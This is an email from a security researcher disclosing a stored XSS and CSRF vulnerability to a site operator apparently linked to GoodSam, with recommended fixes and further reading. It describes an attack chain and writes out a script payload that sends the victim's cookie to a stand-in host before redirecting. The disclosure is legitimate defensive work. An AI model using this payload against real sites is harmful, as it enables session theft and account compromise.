 On Fri, Jul 14, 2017 at 8:26 PM, James Hemmings > wrote:
Hi Ali,
As I was testing a proof of concept, I did this to not affect anyone apart from myself and stay within ethical boundaries. Stored XSS is a valid vulnerability and the
application lacks input sensitization not per OWASP security standards and the application lacks anti-CSRF tokens to ensure only requests are sent from within the website
context, I would highly recommend filtering ALL user input for invalid data that could be used for XSS and that you implement anti-csrf tokens, to prevent rouge requests.
The way I would go about exploiting this vulnerability in a scenario would be to host a HTML file on my website with the proof of concept web form which sends the POST
request to your website on behalf of the user as soon as the victim visits the page. Alternatively, I could send an email with an embedded image that will attempt to load
the content and execute the same POST request.
Once the POST request has been sent by the user with the following payload ""><script language= "JavaScript">document.location="http://yoursite.com/
whateveryouwant.php?cookie=" + document.cookie;document.location="http://www.whateversite.com"</script>" it would firstly send the user cookie to my website and
then re-direct the user elsewhere, as soon as the user then logs into your website and triggers the STORED XSS vulnerability within the "/manage" page. This would be a
successful compromise of the user, as I could then use their cookies every time they login and try to manage their account, this combination of CSRF and XSS makes
the website more vulnerable than just it being either XSS or CSRF.
Finally, I am happy to work with you and GoodSam to provide further security guidance and testing if that is something that the organization would be interested in,
offering my services for free. I have reported similar vulnerabilities to many bug bounty programs with Cobalt IO and Hackerone including CSRF/XSS vulnerabilities within
the US Dept of Defense.
Further Resources:
http://resources.infosecinstitute.com/csrf-xss-lethal-combination/
https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/Input_Validation_Cheat_Sheet
https://www.troyhunt.com/understanding-xss-input-sanitisation/
Regards,
James Hemmings
CREST CRT / OSCP